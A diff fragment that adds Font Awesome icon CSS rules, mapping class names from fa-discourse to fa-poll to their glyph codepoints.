+.fa-discourse:before {
+  content: "";
+}
+
+.fa-disease:before {
+  content: "";
+}
+
+.fa-divide:before {
+  content: "";
+}
+
+.fa-dizzy:before {
+  content: "";
+}
+
+.fa-dna:before {
+  content: "";
+}
+
+.fa-dochub:before {
+  content: "";
+}
+
+.fa-docker:before {
+  content: "";
+}
+
+.fa-dog:before {
+  content: "";
+}
+
+.fa-dollar-sign:before {
+  content: "";
+}
+
+.fa-dolly:before {
+  content: "";
+}
+
+.fa-dolly-flatbed:before {
+  content: "";
+}
+
+.fa-donate:before {
+  content: "";
+}
+
+.fa-door-closed:before {
+  content: "";
+}
+
+.fa-door-open:before {
+  content: "";
+}
+
+.fa-dot-circle:before {
+  content: "";
+}
+
+.fa-dove:before {
+  content: "";
+}
+
+.fa-download:before {
+  content: "";
+}
+
+.fa-draft2digital:before {
+  content: "";
+}
+
+.fa-drafting-compass:before {
+  content: "";
+}
+
+.fa-dragon:before {
+  content: "";
+}
+
+.fa-draw-polygon:before {
+  content: "";
+}
+
+.fa-dribbble:before {
+  content: "";
+}
+
+.fa-dribbble-square:before {
+  content: "";
+}
+
+.fa-dropbox:before {
+  content: "";
+}
+
+.fa-drum:before {
+  content: "";
+}
+
+.fa-drum-steelpan:before {
+  content: "";
+}
+
+.fa-drumstick-bite:before {
+  content: "";
+}
+
+.fa-drupal:before {
+  content: "";
+}
+
+.fa-dumbbell:before {
+  content: "";
+}
+
+.fa-dumpster:before {
+  content: "";
+}
+
+.fa-dumpster-fire:before {
+  content: "";
+}
+
+.fa-dungeon:before {
+  content: "";
+}
+
+.fa-dyalog:before {
+  content: "";
+}
+
+.fa-earlybirds:before {
+  content: "";
+}
+
+.fa-ebay:before {
+  content: "";
+}
+
+.fa-edge:before {
+  content: "";
+}
+
+.fa-edit:before {
+  content: "";
+}
+
+.fa-egg:before {
+  content: "";
+}
+
+.fa-eject:before {
+  content: "";
+}
+
+.fa-elementor:before {
+  content: "";
+}
+
+.fa-ellipsis-h:before {
+  content: "";
+}
+
+.fa-ellipsis-v:before {
+  content: "";
+}
+
+.fa-ello:before {
+  content: "";
+}
+
+.fa-ember:before {
+  content: "";
+}
+
+.fa-empire:before {
+  content: "";
+}
+
+.fa-envelope:before {
+  content: "";
+}
+
+.fa-envelope-open:before {
+  content: "";
+}
+
+.fa-envelope-open-text:before {
+  content: "";
+}
+
+.fa-envelope-square:before {
+  content: "";
+}
+
+.fa-envira:before {
+  content: "";
+}
+
+.fa-equals:before {
+  content: "";
+}
+
+.fa-eraser:before {
+  content: "";
+}
+
+.fa-erlang:before {
+  content: "";
+}
+
+.fa-ethereum:before {
+  content: "";
+}
+
+.fa-ethernet:before {
+  content: "";
+}
+
+.fa-etsy:before {
+  content: "";
+}
+
+.fa-euro-sign:before {
+  content: "";
+}
+
+.fa-evernote:before {
+  content: "";
+}
+
+.fa-exchange-alt:before {
+  content: "";
+}
+
+.fa-exclamation:before {
+  content: "";
+}
+
+.fa-exclamation-circle:before {
+  content: "";
+}
+
+.fa-exclamation-triangle:before {
+  content: "";
+}
+
+.fa-expand:before {
+  content: "";
+}
+
+.fa-expand-alt:before {
+  content: "";
+}
+
+.fa-expand-arrows-alt:before {
+  content: "";
+}
+
+.fa-expeditedssl:before {
+  content: "";
+}
+
+.fa-external-link-alt:before {
+  content: "";
+}
+
+.fa-external-link-square-alt:before {
+  content: "";
+}
+
+.fa-eye:before {
+  content: "";
+}
+
+.fa-eye-dropper:before {
+  content: "";
+}
+
+.fa-eye-slash:before {
+  content: "";
+}
+
+.fa-facebook:before {
+  content: "";
+}
+
+.fa-facebook-f:before {
+  content: "";
+}
+
+.fa-facebook-messenger:before {
+  content: "";
+}
+
+.fa-facebook-square:before {
+  content: "";
+}
+
+.fa-fan:before {
+  content: "";
+}
+
+.fa-fantasy-flight-games:before {
+  content: "";
+}
+
+.fa-fast-backward:before {
+  content: "";
+}
+
+.fa-fast-forward:before {
+  content: "";
+}
+
+.fa-faucet:before {
+  content: "串";
+}
+
+.fa-fax:before {
+  content: "";
+}
+
+.fa-feather:before {
+  content: "";
+}
+
+.fa-feather-alt:before {
+  content: "";
+}
+
+.fa-fedex:before {
+  content: "";
+}
+
+.fa-fedora:before {
+  content: "";
+}
+
+.fa-female:before {
+  content: "";
+}
+
+.fa-fighter-jet:before {
+  content: "";
+}
+
+.fa-figma:before {
+  content: "";
+}
+
+.fa-file:before {
+  content: "";
+}
+
+.fa-file-alt:before {
+  content: "";
+}
+
+.fa-file-archive:before {
+  content: "";
+}
+
+.fa-file-audio:before {
+  content: "";
+}
+
+.fa-file-code:before {
+  content: "";
+}
+
+.fa-file-contract:before {
+  content: "";
+}
+
+.fa-file-csv:before {
+  content: "";
+}
+
+.fa-file-download:before {
+  content: "";
+}
+
+.fa-file-excel:before {
+  content: "";
+}
+
+.fa-file-export:before {
+  content: "";
+}
+
+.fa-file-image:before {
+  content: "";
+}
+
+.fa-file-import:before {
+  content: "";
+}
+
+.fa-file-invoice:before {
+  content: "";
+}
+
+.fa-file-invoice-dollar:before {
+  content: "";
+}
+
+.fa-file-medical:before {
+  content: "";
+}
+
+.fa-file-medical-alt:before {
+  content: "";
+}
+
+.fa-file-pdf:before {
+  content: "";
+}
+
+.fa-file-powerpoint:before {
+  content: "";
+}
+
+.fa-file-prescription:before {
+  content: "";
+}
+
+.fa-file-signature:before {
+  content: "";
+}
+
+.fa-file-upload:before {
+  content: "";
+}
+
+.fa-file-video:before {
+  content: "";
+}
+
+.fa-file-word:before {
+  content: "";
+}
+
+.fa-fill:before {
+  content: "";
+}
+
+.fa-fill-drip:before {
+  content: "";
+}
+
+.fa-film:before {
+  content: "";
+}
+
+.fa-filter:before {
+  content: "";
+}
+
+.fa-fingerprint:before {
+  content: "";
+}
+
+.fa-fire:before {
+  content: "";
+}
+
+.fa-fire-alt:before {
+  content: "";
+}
+
+.fa-fire-extinguisher:before {
+  content: "";
+}
+
+.fa-firefox:before {
+  content: "";
+}
+
+.fa-firefox-browser:before {
+  content: "龜";
+}
+
+.fa-first-aid:before {
+  content: "";
+}
+
+.fa-first-order:before {
+  content: "";
+}
+
+.fa-first-order-alt:before {
+  content: "";
+}
+
+.fa-firstdraft:before {
+  content: "";
+}
+
+.fa-fish:before {
+  content: "";
+}
+
+.fa-fist-raised:before {
+  content: "";
+}
+
+.fa-flag:before {
+  content: "";
+}
+
+.fa-flag-checkered:before {
+  content: "";
+}
+
+.fa-flag-usa:before {
+  content: "";
+}
+
+.fa-flask:before {
+  content: "";
+}
+
+.fa-flickr:before {
+  content: "";
+}
+
+.fa-flipboard:before {
+  content: "";
+}
+
+.fa-flushed:before {
+  content: "";
+}
+
+.fa-fly:before {
+  content: "";
+}
+
+.fa-folder:before {
+  content: "";
+}
+
+.fa-folder-minus:before {
+  content: "";
+}
+
+.fa-folder-open:before {
+  content: "";
+}
+
+.fa-folder-plus:before {
+  content: "";
+}
+
+.fa-font:before {
+  content: "";
+}
+
+.fa-font-awesome:before {
+  content: "";
+}
+
+.fa-font-awesome-alt:before {
+  content: "";
+}
+
+.fa-font-awesome-flag:before {
+  content: "";
+}
+
+.fa-font-awesome-logo-full:before {
+  content: "";
+}
+
+.fa-fonticons:before {
+  content: "";
+}
+
+.fa-fonticons-fi:before {
+  content: "";
+}
+
+.fa-football-ball:before {
+  content: "";
+}
+
+.fa-fort-awesome:before {
+  content: "";
+}
+
+.fa-fort-awesome-alt:before {
+  content: "";
+}
+
+.fa-forumbee:before {
+  content: "";
+}
+
+.fa-forward:before {
+  content: "";
+}
+
+.fa-foursquare:before {
+  content: "";
+}
+
+.fa-free-code-camp:before {
+  content: "";
+}
+
+.fa-freebsd:before {
+  content: "";
+}
+
+.fa-frog:before {
+  content: "";
+}
+
+.fa-frown:before {
+  content: "";
+}
+
+.fa-frown-open:before {
+  content: "";
+}
+
+.fa-fulcrum:before {
+  content: "";
+}
+
+.fa-funnel-dollar:before {
+  content: "";
+}
+
+.fa-futbol:before {
+  content: "";
+}
+
+.fa-galactic-republic:before {
+  content: "";
+}
+
+.fa-galactic-senate:before {
+  content: "";
+}
+
+.fa-gamepad:before {
+  content: "";
+}
+
+.fa-gas-pump:before {
+  content: "";
+}
+
+.fa-gavel:before {
+  content: "";
+}
+
+.fa-gem:before {
+  content: "";
+}
+
+.fa-genderless:before {
+  content: "";
+}
+
+.fa-get-pocket:before {
+  content: "";
+}
+
+.fa-gg:before {
+  content: "";
+}
+
+.fa-gg-circle:before {
+  content: "";
+}
+
+.fa-ghost:before {
+  content: "";
+}
+
+.fa-gift:before {
+  content: "";
+}
+
+.fa-gifts:before {
+  content: "";
+}
+
+.fa-git:before {
+  content: "";
+}
+
+.fa-git-alt:before {
+  content: "";
+}
+
+.fa-git-square:before {
+  content: "";
+}
+
+.fa-github:before {
+  content: "";
+}
+
+.fa-github-alt:before {
+  content: "";
+}
+
+.fa-github-square:before {
+  content: "";
+}
+
+.fa-gitkraken:before {
+  content: "";
+}
+
+.fa-gitlab:before {
+  content: "";
+}
+
+.fa-gitter:before {
+  content: "";
+}
+
+.fa-glass-cheers:before {
+  content: "";
+}
+
+.fa-glass-martini:before {
+  content: "";
+}
+
+.fa-glass-martini-alt:before {
+  content: "";
+}
+
+.fa-glass-whiskey:before {
+  content: "";
+}
+
+.fa-glasses:before {
+  content: "";
+}
+
+.fa-glide:before {
+  content: "";
+}
+
+.fa-glide-g:before {
+  content: "";
+}
+
+.fa-globe:before {
+  content: "";
+}
+
+.fa-globe-africa:before {
+  content: "";
+}
+
+.fa-globe-americas:before {
+  content: "";
+}
+
+.fa-globe-asia:before {
+  content: "";
+}
+
+.fa-globe-europe:before {
+  content: "";
+}
+
+.fa-gofore:before {
+  content: "";
+}
+
+.fa-golf-ball:before {
+  content: "";
+}
+
+.fa-goodreads:before {
+  content: "";
+}
+
+.fa-goodreads-g:before {
+  content: "";
+}
+
+.fa-google:before {
+  content: "";
+}
+
+.fa-google-drive:before {
+  content: "";
+}
+
+.fa-google-play:before {
+  content: "";
+}
+
+.fa-google-plus:before {
+  content: "";
+}
+
+.fa-google-plus-g:before {
+  content: "";
+}
+
+.fa-google-plus-square:before {
+  content: "";
+}
+
+.fa-google-wallet:before {
+  content: "";
+}
+
+.fa-gopuram:before {
+  content: "";
+}
+
+.fa-graduation-cap:before {
+  content: "";
+}
+
+.fa-gratipay:before {
+  content: "";
+}
+
+.fa-grav:before {
+  content: "";
+}
+
+.fa-greater-than:before {
+  content: "";
+}
+
+.fa-greater-than-equal:before {
+  content: "";
+}
+
+.fa-grimace:before {
+  content: "";
+}
+
+.fa-grin:before {
+  content: "";
+}
+
+.fa-grin-alt:before {
+  content: "";
+}
+
+.fa-grin-beam:before {
+  content: "";
+}
+
+.fa-grin-beam-sweat:before {
+  content: "";
+}
+
+.fa-grin-hearts:before {
+  content: "";
+}
+
+.fa-grin-squint:before {
+  content: "";
+}
+
+.fa-grin-squint-tears:before {
+  content: "";
+}
+
+.fa-grin-stars:before {
+  content: "";
+}
+
+.fa-grin-tears:before {
+  content: "";
+}
+
+.fa-grin-tongue:before {
+  content: "";
+}
+
+.fa-grin-tongue-squint:before {
+  content: "";
+}
+
+.fa-grin-tongue-wink:before {
+  content: "";
+}
+
+.fa-grin-wink:before {
+  content: "";
+}
+
+.fa-grip-horizontal:before {
+  content: "";
+}
+
+.fa-grip-lines:before {
+  content: "";
+}
+
+.fa-grip-lines-vertical:before {
+  content: "";
+}
+
+.fa-grip-vertical:before {
+  content: "";
+}
+
+.fa-gripfire:before {
+  content: "";
+}
+
+.fa-grunt:before {
+  content: "";
+}
+
+.fa-guitar:before {
+  content: "";
+}
+
+.fa-gulp:before {
+  content: "";
+}
+
+.fa-h-square:before {
+  content: "";
+}
+
+.fa-hacker-news:before {
+  content: "";
+}
+
+.fa-hacker-news-square:before {
+  content: "";
+}
+
+.fa-hackerrank:before {
+  content: "";
+}
+
+.fa-hamburger:before {
+  content: "";
+}
+
+.fa-hammer:before {
+  content: "";
+}
+
+.fa-hamsa:before {
+  content: "";
+}
+
+.fa-hand-holding:before {
+  content: "";
+}
+
+.fa-hand-holding-heart:before {
+  content: "";
+}
+
+.fa-hand-holding-medical:before {
+  content: "樂";
+}
+
+.fa-hand-holding-usd:before {
+  content: "";
+}
+
+.fa-hand-holding-water:before {
+  content: "";
+}
+
+.fa-hand-lizard:before {
+  content: "";
+}
+
+.fa-hand-middle-finger:before {
+  content: "";
+}
+
+.fa-hand-paper:before {
+  content: "";
+}
+
+.fa-hand-peace:before {
+  content: "";
+}
+
+.fa-hand-point-down:before {
+  content: "";
+}
+
+.fa-hand-point-left:before {
+  content: "";
+}
+
+.fa-hand-point-right:before {
+  content: "";
+}
+
+.fa-hand-point-up:before {
+  content: "";
+}
+
+.fa-hand-pointer:before {
+  content: "";
+}
+
+.fa-hand-rock:before {
+  content: "";
+}
+
+.fa-hand-scissors:before {
+  content: "";
+}
+
+.fa-hand-sparkles:before {
+  content: "諾";
+}
+
+.fa-hand-spock:before {
+  content: "";
+}
+
+.fa-hands:before {
+  content: "";
+}
+
+.fa-hands-helping:before {
+  content: "";
+}
+
+.fa-hands-wash:before {
+  content: "丹";
+}
+
+.fa-handshake:before {
+  content: "";
+}
+
+.fa-handshake-alt-slash:before {
+  content: "寧";
+}
+
+.fa-handshake-slash:before {
+  content: "怒";
+}
+
+.fa-hanukiah:before {
+  content: "";
+}
+
+.fa-hard-hat:before {
+  content: "";
+}
+
+.fa-hashtag:before {
+  content: "";
+}
+
+.fa-hat-cowboy:before {
+  content: "";
+}
+
+.fa-hat-cowboy-side:before {
+  content: "";
+}
+
+.fa-hat-wizard:before {
+  content: "";
+}
+
+.fa-hdd:before {
+  content: "";
+}
+
+.fa-head-side-cough:before {
+  content: "率";
+}
+
+.fa-head-side-cough-slash:before {
+  content: "異";
+}
+
+.fa-head-side-mask:before {
+  content: "北";
+}
+
+.fa-head-side-virus:before {
+  content: "磻";
+}
+
+.fa-heading:before {
+  content: "";
+}
+
+.fa-headphones:before {
+  content: "";
+}
+
+.fa-headphones-alt:before {
+  content: "";
+}
+
+.fa-headset:before {
+  content: "";
+}
+
+.fa-heart:before {
+  content: "";
+}
+
+.fa-heart-broken:before {
+  content: "";
+}
+
+.fa-heartbeat:before {
+  content: "";
+}
+
+.fa-helicopter:before {
+  content: "";
+}
+
+.fa-highlighter:before {
+  content: "";
+}
+
+.fa-hiking:before {
+  content: "";
+}
+
+.fa-hippo:before {
+  content: "";
+}
+
+.fa-hips:before {
+  content: "";
+}
+
+.fa-hire-a-helper:before {
+  content: "";
+}
+
+.fa-history:before {
+  content: "";
+}
+
+.fa-hockey-puck:before {
+  content: "";
+}
+
+.fa-holly-berry:before {
+  content: "";
+}
+
+.fa-home:before {
+  content: "";
+}
+
+.fa-hooli:before {
+  content: "";
+}
+
+.fa-hornbill:before {
+  content: "";
+}
+
+.fa-horse:before {
+  content: "";
+}
+
+.fa-horse-head:before {
+  content: "";
+}
+
+.fa-hospital:before {
+  content: "";
+}
+
+.fa-hospital-alt:before {
+  content: "";
+}
+
+.fa-hospital-symbol:before {
+  content: "";
+}
+
+.fa-hospital-user:before {
+  content: "";
+}
+
+.fa-hot-tub:before {
+  content: "";
+}
+
+.fa-hotdog:before {
+  content: "";
+}
+
+.fa-hotel:before {
+  content: "";
+}
+
+.fa-hotjar:before {
+  content: "";
+}
+
+.fa-hourglass:before {
+  content: "";
+}
+
+.fa-hourglass-end:before {
+  content: "";
+}
+
+.fa-hourglass-half:before {
+  content: "";
+}
+
+.fa-hourglass-start:before {
+  content: "";
+}
+
+.fa-house-damage:before {
+  content: "";
+}
+
+.fa-house-user:before {
+  content: "便";
+}
+
+.fa-houzz:before {
+  content: "";
+}
+
+.fa-hryvnia:before {
+  content: "";
+}
+
+.fa-html5:before {
+  content: "";
+}
+
+.fa-hubspot:before {
+  content: "";
+}
+
+.fa-i-cursor:before {
+  content: "";
+}
+
+.fa-ice-cream:before {
+  content: "";
+}
+
+.fa-icicles:before {
+  content: "";
+}
+
+.fa-icons:before {
+  content: "";
+}
+
+.fa-id-badge:before {
+  content: "";
+}
+
+.fa-id-card:before {
+  content: "";
+}
+
+.fa-id-card-alt:before {
+  content: "";
+}
+
+.fa-ideal:before {
+  content: "邏";
+}
+
+.fa-igloo:before {
+  content: "";
+}
+
+.fa-image:before {
+  content: "";
+}
+
+.fa-images:before {
+  content: "";
+}
+
+.fa-imdb:before {
+  content: "";
+}
+
+.fa-inbox:before {
+  content: "";
+}
+
+.fa-indent:before {
+  content: "";
+}
+
+.fa-industry:before {
+  content: "";
+}
+
+.fa-infinity:before {
+  content: "";
+}
+
+.fa-info:before {
+  content: "";
+}
+
+.fa-info-circle:before {
+  content: "";
+}
+
+.fa-instagram:before {
+  content: "";
+}
+
+.fa-instagram-square:before {
+  content: "凌";
+}
+
+.fa-intercom:before {
+  content: "";
+}
+
+.fa-internet-explorer:before {
+  content: "";
+}
+
+.fa-invision:before {
+  content: "";
+}
+
+.fa-ioxhost:before {
+  content: "";
+}
+
+.fa-italic:before {
+  content: "";
+}
+
+.fa-itch-io:before {
+  content: "";
+}
+
+.fa-itunes:before {
+  content: "";
+}
+
+.fa-itunes-note:before {
+  content: "";
+}
+
+.fa-java:before {
+  content: "";
+}
+
+.fa-jedi:before {
+  content: "";
+}
+
+.fa-jedi-order:before {
+  content: "";
+}
+
+.fa-jenkins:before {
+  content: "";
+}
+
+.fa-jira:before {
+  content: "";
+}
+
+.fa-joget:before {
+  content: "";
+}
+
+.fa-joint:before {
+  content: "";
+}
+
+.fa-joomla:before {
+  content: "";
+}
+
+.fa-journal-whills:before {
+  content: "";
+}
+
+.fa-js:before {
+  content: "";
+}
+
+.fa-js-square:before {
+  content: "";
+}
+
+.fa-jsfiddle:before {
+  content: "";
+}
+
+.fa-kaaba:before {
+  content: "";
+}
+
+.fa-kaggle:before {
+  content: "";
+}
+
+.fa-key:before {
+  content: "";
+}
+
+.fa-keybase:before {
+  content: "";
+}
+
+.fa-keyboard:before {
+  content: "";
+}
+
+.fa-keycdn:before {
+  content: "";
+}
+
+.fa-khanda:before {
+  content: "";
+}
+
+.fa-kickstarter:before {
+  content: "";
+}
+
+.fa-kickstarter-k:before {
+  content: "";
+}
+
+.fa-kiss:before {
+  content: "";
+}
+
+.fa-kiss-beam:before {
+  content: "";
+}
+
+.fa-kiss-wink-heart:before {
+  content: "";
+}
+
+.fa-kiwi-bird:before {
+  content: "";
+}
+
+.fa-korvue:before {
+  content: "";
+}
+
+.fa-landmark:before {
+  content: "";
+}
+
+.fa-language:before {
+  content: "";
+}
+
+.fa-laptop:before {
+  content: "";
+}
+
+.fa-laptop-code:before {
+  content: "";
+}
+
+.fa-laptop-house:before {
+  content: "復";
+}
+
+.fa-laptop-medical:before {
+  content: "";
+}
+
+.fa-laravel:before {
+  content: "";
+}
+
+.fa-lastfm:before {
+  content: "";
+}
+
+.fa-lastfm-square:before {
+  content: "";
+}
+
+.fa-laugh:before {
+  content: "";
+}
+
+.fa-laugh-beam:before {
+  content: "";
+}
+
+.fa-laugh-squint:before {
+  content: "";
+}
+
+.fa-laugh-wink:before {
+  content: "";
+}
+
+.fa-layer-group:before {
+  content: "";
+}
+
+.fa-leaf:before {
+  content: "";
+}
+
+.fa-leanpub:before {
+  content: "";
+}
+
+.fa-lemon:before {
+  content: "";
+}
+
+.fa-less:before {
+  content: "";
+}
+
+.fa-less-than:before {
+  content: "";
+}
+
+.fa-less-than-equal:before {
+  content: "";
+}
+
+.fa-level-down-alt:before {
+  content: "";
+}
+
+.fa-level-up-alt:before {
+  content: "";
+}
+
+.fa-life-ring:before {
+  content: "";
+}
+
+.fa-lightbulb:before {
+  content: "";
+}
+
+.fa-line:before {
+  content: "";
+}
+
+.fa-link:before {
+  content: "";
+}
+
+.fa-linkedin:before {
+  content: "";
+}
+
+.fa-linkedin-in:before {
+  content: "";
+}
+
+.fa-linode:before {
+  content: "";
+}
+
+.fa-linux:before {
+  content: "";
+}
+
+.fa-lira-sign:before {
+  content: "";
+}
+
+.fa-list:before {
+  content: "";
+}
+
+.fa-list-alt:before {
+  content: "";
+}
+
+.fa-list-ol:before {
+  content: "";
+}
+
+.fa-list-ul:before {
+  content: "";
+}
+
+.fa-location-arrow:before {
+  content: "";
+}
+
+.fa-lock:before {
+  content: "";
+}
+
+.fa-lock-open:before {
+  content: "";
+}
+
+.fa-long-arrow-alt-down:before {
+  content: "";
+}
+
+.fa-long-arrow-alt-left:before {
+  content: "";
+}
+
+.fa-long-arrow-alt-right:before {
+  content: "";
+}
+
+.fa-long-arrow-alt-up:before {
+  content: "";
+}
+
+.fa-low-vision:before {
+  content: "";
+}
+
+.fa-luggage-cart:before {
+  content: "";
+}
+
+.fa-lungs:before {
+  content: "";
+}
+
+.fa-lungs-virus:before {
+  content: "不";
+}
+
+.fa-lyft:before {
+  content: "";
+}
+
+.fa-magento:before {
+  content: "";
+}
+
+.fa-magic:before {
+  content: "";
+}
+
+.fa-magnet:before {
+  content: "";
+}
+
+.fa-mail-bulk:before {
+  content: "";
+}
+
+.fa-mailchimp:before {
+  content: "";
+}
+
+.fa-male:before {
+  content: "";
+}
+
+.fa-mandalorian:before {
+  content: "";
+}
+
+.fa-map:before {
+  content: "";
+}
+
+.fa-map-marked:before {
+  content: "";
+}
+
+.fa-map-marked-alt:before {
+  content: "";
+}
+
+.fa-map-marker:before {
+  content: "";
+}
+
+.fa-map-marker-alt:before {
+  content: "";
+}
+
+.fa-map-pin:before {
+  content: "";
+}
+
+.fa-map-signs:before {
+  content: "";
+}
+
+.fa-markdown:before {
+  content: "";
+}
+
+.fa-marker:before {
+  content: "";
+}
+
+.fa-mars:before {
+  content: "";
+}
+
+.fa-mars-double:before {
+  content: "";
+}
+
+.fa-mars-stroke:before {
+  content: "";
+}
+
+.fa-mars-stroke-h:before {
+  content: "";
+}
+
+.fa-mars-stroke-v:before {
+  content: "";
+}
+
+.fa-mask:before {
+  content: "";
+}
+
+.fa-mastodon:before {
+  content: "";
+}
+
+.fa-maxcdn:before {
+  content: "";
+}
+
+.fa-mdb:before {
+  content: "";
+}
+
+.fa-medal:before {
+  content: "";
+}
+
+.fa-medapps:before {
+  content: "";
+}
+
+.fa-medium:before {
+  content: "";
+}
+
+.fa-medium-m:before {
+  content: "";
+}
+
+.fa-medkit:before {
+  content: "";
+}
+
+.fa-medrt:before {
+  content: "";
+}
+
+.fa-meetup:before {
+  content: "";
+}
+
+.fa-megaport:before {
+  content: "";
+}
+
+.fa-meh:before {
+  content: "";
+}
+
+.fa-meh-blank:before {
+  content: "";
+}
+
+.fa-meh-rolling-eyes:before {
+  content: "";
+}
+
+.fa-memory:before {
+  content: "";
+}
+
+.fa-mendeley:before {
+  content: "";
+}
+
+.fa-menorah:before {
+  content: "";
+}
+
+.fa-mercury:before {
+  content: "";
+}
+
+.fa-meteor:before {
+  content: "";
+}
+
+.fa-microblog:before {
+  content: "駱";
+}
+
+.fa-microchip:before {
+  content: "";
+}
+
+.fa-microphone:before {
+  content: "";
+}
+
+.fa-microphone-alt:before {
+  content: "";
+}
+
+.fa-microphone-alt-slash:before {
+  content: "";
+}
+
+.fa-microphone-slash:before {
+  content: "";
+}
+
+.fa-microscope:before {
+  content: "";
+}
+
+.fa-microsoft:before {
+  content: "";
+}
+
+.fa-minus:before {
+  content: "";
+}
+
+.fa-minus-circle:before {
+  content: "";
+}
+
+.fa-minus-square:before {
+  content: "";
+}
+
+.fa-mitten:before {
+  content: "";
+}
+
+.fa-mix:before {
+  content: "";
+}
+
+.fa-mixcloud:before {
+  content: "";
+}
+
+.fa-mixer:before {
+  content: "稜";
+}
+
+.fa-mizuni:before {
+  content: "";
+}
+
+.fa-mobile:before {
+  content: "";
+}
+
+.fa-mobile-alt:before {
+  content: "";
+}
+
+.fa-modx:before {
+  content: "";
+}
+
+.fa-monero:before {
+  content: "";
+}
+
+.fa-money-bill:before {
+  content: "";
+}
+
+.fa-money-bill-alt:before {
+  content: "";
+}
+
+.fa-money-bill-wave:before {
+  content: "";
+}
+
+.fa-money-bill-wave-alt:before {
+  content: "";
+}
+
+.fa-money-check:before {
+  content: "";
+}
+
+.fa-money-check-alt:before {
+  content: "";
+}
+
+.fa-monument:before {
+  content: "";
+}
+
+.fa-moon:before {
+  content: "";
+}
+
+.fa-mortar-pestle:before {
+  content: "";
+}
+
+.fa-mosque:before {
+  content: "";
+}
+
+.fa-motorcycle:before {
+  content: "";
+}
+
+.fa-mountain:before {
+  content: "";
+}
+
+.fa-mouse:before {
+  content: "";
+}
+
+.fa-mouse-pointer:before {
+  content: "";
+}
+
+.fa-mug-hot:before {
+  content: "";
+}
+
+.fa-music:before {
+  content: "";
+}
+
+.fa-napster:before {
+  content: "";
+}
+
+.fa-neos:before {
+  content: "";
+}
+
+.fa-network-wired:before {
+  content: "";
+}
+
+.fa-neuter:before {
+  content: "";
+}
+
+.fa-newspaper:before {
+  content: "";
+}
+
+.fa-nimblr:before {
+  content: "";
+}
+
+.fa-node:before {
+  content: "";
+}
+
+.fa-node-js:before {
+  content: "";
+}
+
+.fa-not-equal:before {
+  content: "";
+}
+
+.fa-notes-medical:before {
+  content: "";
+}
+
+.fa-npm:before {
+  content: "";
+}
+
+.fa-ns8:before {
+  content: "";
+}
+
+.fa-nutritionix:before {
+  content: "";
+}
+
+.fa-object-group:before {
+  content: "";
+}
+
+.fa-object-ungroup:before {
+  content: "";
+}
+
+.fa-odnoklassniki:before {
+  content: "";
+}
+
+.fa-odnoklassniki-square:before {
+  content: "";
+}
+
+.fa-oil-can:before {
+  content: "";
+}
+
+.fa-old-republic:before {
+  content: "";
+}
+
+.fa-om:before {
+  content: "";
+}
+
+.fa-opencart:before {
+  content: "";
+}
+
+.fa-openid:before {
+  content: "";
+}
+
+.fa-opera:before {
+  content: "";
+}
+
+.fa-optin-monster:before {
+  content: "";
+}
+
+.fa-orcid:before {
+  content: "";
+}
+
+.fa-osi:before {
+  content: "";
+}
+
+.fa-otter:before {
+  content: "";
+}
+
+.fa-outdent:before {
+  content: "";
+}
+
+.fa-page4:before {
+  content: "";
+}
+
+.fa-pagelines:before {
+  content: "";
+}
+
+.fa-pager:before {
+  content: "";
+}
+
+.fa-paint-brush:before {
+  content: "";
+}
+
+.fa-paint-roller:before {
+  content: "";
+}
+
+.fa-palette:before {
+  content: "";
+}
+
+.fa-palfed:before {
+  content: "";
+}
+
+.fa-pallet:before {
+  content: "";
+}
+
+.fa-paper-plane:before {
+  content: "";
+}
+
+.fa-paperclip:before {
+  content: "";
+}
+
+.fa-parachute-box:before {
+  content: "";
+}
+
+.fa-paragraph:before {
+  content: "";
+}
+
+.fa-parking:before {
+  content: "";
+}
+
+.fa-passport:before {
+  content: "";
+}
+
+.fa-pastafarianism:before {
+  content: "";
+}
+
+.fa-paste:before {
+  content: "";
+}
+
+.fa-patreon:before {
+  content: "";
+}
+
+.fa-pause:before {
+  content: "";
+}
+
+.fa-pause-circle:before {
+  content: "";
+}
+
+.fa-paw:before {
+  content: "";
+}
+
+.fa-paypal:before {
+  content: "";
+}
+
+.fa-peace:before {
+  content: "";
+}
+
+.fa-pen:before {
+  content: "";
+}
+
+.fa-pen-alt:before {
+  content: "";
+}
+
+.fa-pen-fancy:before {
+  content: "";
+}
+
+.fa-pen-nib:before {
+  content: "";
+}
+
+.fa-pen-square:before {
+  content: "";
+}
+
+.fa-pencil-alt:before {
+  content: "";
+}
+
+.fa-pencil-ruler:before {
+  content: "";
+}
+
+.fa-penny-arcade:before {
+  content: "";
+}
+
+.fa-people-arrows:before {
+  content: "泌";
+}
+
+.fa-people-carry:before {
+  content: "";
+}
+
+.fa-pepper-hot:before {
+  content: "";
+}
+
+.fa-percent:before {
+  content: "";
+}
+
+.fa-percentage:before {
+  content: "";
+}
+
+.fa-periscope:before {
+  content: "";
+}
+
+.fa-person-booth:before {
+  content: "";
+}
+
+.fa-phabricator:before {
+  content: "";
+}
+
+.fa-phoenix-framework:before {
+  content: "";
+}
+
+.fa-phoenix-squadron:before {
+  content: "";
+}
+
+.fa-phone:before {
+  content: "";
+}
+
+.fa-phone-alt:before {
+  content: "";
+}
+
+.fa-phone-slash:before {
+  content: "";
+}
+
+.fa-phone-square:before {
+  content: "";
+}
+
+.fa-phone-square-alt:before {
+  content: "";
+}
+
+.fa-phone-volume:before {
+  content: "";
+}
+
+.fa-photo-video:before {
+  content: "";
+}
+
+.fa-php:before {
+  content: "";
+}
+
+.fa-pied-piper:before {
+  content: "";
+}
+
+.fa-pied-piper-alt:before {
+  content: "";
+}
+
+.fa-pied-piper-hat:before {
+  content: "";
+}
+
+.fa-pied-piper-pp:before {
+  content: "";
+}
+
+.fa-pied-piper-square:before {
+  content: "爛";
+}
+
+.fa-piggy-bank:before {
+  content: "";
+}
+
+.fa-pills:before {
+  content: "";
+}
+
+.fa-pinterest:before {
+  content: "";
+}
+
+.fa-pinterest-p:before {
+  content: "";
+}
+
+.fa-pinterest-square:before {
+  content: "";
+}
+
+.fa-pizza-slice:before {
+  content: "";
+}
+
+.fa-place-of-worship:before {
+  content: "";
+}
+
+.fa-plane:before {
+  content: "";
+}
+
+.fa-plane-arrival:before {
+  content: "";
+}
+
+.fa-plane-departure:before {
+  content: "";
+}
+
+.fa-plane-slash:before {
+  content: "數";
+}
+
+.fa-play:before {
+  content: "";
+}
+
+.fa-play-circle:before {
+  content: "";
+}
+
+.fa-playstation:before {
+  content: "";
+}
+
+.fa-plug:before {
+  content: "";
+}
+
+.fa-plus:before {
+  content: "";
+}
+
+.fa-plus-circle:before {
+  content: "";
+}
+
+.fa-plus-square:before {
+  content: "";
+}
+
+.fa-podcast:before {
+  content: "";
+}
+
+.fa-poll:before {
+  content: "";
+}
+
